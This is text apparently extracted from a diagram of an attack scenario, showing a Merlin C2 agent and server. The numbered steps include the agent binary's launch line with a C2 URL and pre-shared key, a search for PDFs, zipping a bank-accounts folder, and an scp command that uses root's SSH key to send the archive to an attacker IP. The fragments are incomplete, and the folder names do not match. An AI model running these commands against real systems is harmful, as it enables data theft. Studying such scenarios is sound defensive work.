 s3nitiv3.7z
Attacker
5
/tmp/go-build3518135900/b001/exe/main
-v -url https://main.linux-libs.org:443
-proto h2 -psk SecurePSK!23@456
1
merlin-c2-server
Host
merlin-c2-agent
locate '*.pdf'
2
7z a s3nsitiv3.7z ../op_bank_accounts/
3
../ops_bank_account/
s3nsitiv3.7z
4
scp -i /root/.ssh/id_rsa s3nsitiv3.7z
attacker@34.116.205.186:~